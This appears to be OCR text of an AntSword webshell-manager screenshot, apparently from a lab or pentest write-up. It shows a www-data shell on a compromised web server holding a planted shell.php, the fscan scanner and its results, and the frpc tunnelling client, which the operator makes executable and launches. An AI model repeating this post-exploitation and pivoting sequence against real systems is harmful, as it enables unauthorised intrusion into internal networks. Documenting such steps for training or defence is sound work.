 中国蚁剑
AntSword 编辑 窗口 调试
192.168.59.129 >_ 192.168.59.129
(www-data:/var/www/html) $ ls -laih
total 22M
50401 drwxrwxrwx 2 root     root     4.0K Nov 21 09:05 .
50400 drwxrwxrwx 3 root     root     4.0K Nov 17 03:04 ..
50972 -rw-r--r-- 1 www-data www-data  15M Nov 21 09:05 frpc
49649 -rw-r--r-- 1 www-data www-data  147 Nov 21 09:09 frpc.toml
51063 -rwxr-xr-x 1 www-data www-data 6.8M Nov 20 19:39 fscan
50312 -rw-r--r-- 1 root     root        0 Nov 17 03:19 index.html
 3882 -rw-r--r-- 1 root     root       20 Nov 17 03:09 phpinfo.php
51061 -rw-r--r-- 1 www-data www-data  862 Nov 20 19:44 result.txt
49638 -rw-r--r-- 1 dmz      dmz       135 Nov 20 19:32 shell.php
(www-data:/var/www/html) $ chmod +x frpc
(www-data:/var/www/html) $ ls -laih
total 22M
50401 drwxrwxrwx 2 root     root     4.0K Nov 21 09:05 .
50400 drwxrwxrwx 3 root     root     4.0K Nov 17 03:04 ..
50972 -rwxr-xr-x 1 www-data www-data  15M Nov 21 09:05 frpc
49649 -rw-r--r-- 1 www-data www-data  147 Nov 21 09:09 frpc.toml
51063 -rwxr-xr-x 1 www-data www-data 6.8M Nov 20 19:39 fscan
50312 -rw-r--r-- 1 root     root        0 Nov 17 03:19 index.html
 3882 -rw-r--r-- 1 root     root       20 Nov 17 03:09 phpinfo.php
51061 -rw-r--r-- 1 www-data www-data  862 Nov 20 19:44 result.txt
49638 -rw-r--r-- 1 dmz      dmz       135 Nov 20 19:32 shell.php
(www-data:/var/www/html) $ frpc -c frpc.toml
(www-data:/var/www/html) $